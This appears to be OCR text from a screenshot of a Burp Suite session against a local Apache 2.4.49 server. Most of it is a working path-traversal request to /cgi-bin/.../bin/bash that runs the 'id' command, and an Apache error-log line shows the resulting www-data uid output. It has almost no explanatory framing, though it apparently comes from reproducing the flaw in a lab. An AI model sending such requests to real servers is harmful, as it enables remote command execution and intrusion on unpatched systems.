 [Sat Oct 09 02:24:07.720858 2021] [cgid:error] [pid 9:tid 139715118347840] [clie
nt 172.19.0.1:65402] malformed header from script 'bash': Bad header: uid=33(www
-data) gid=33(www-da
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to fengwenhua
Logger Extender Project options User options HaE Fastjson scan shiro check Logger++ Knife Domain Hunter Pro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Pretty Raw Hex \n ☰
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 2
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 id
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 09 Oct 2021 02:24:07 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
INSPECTOR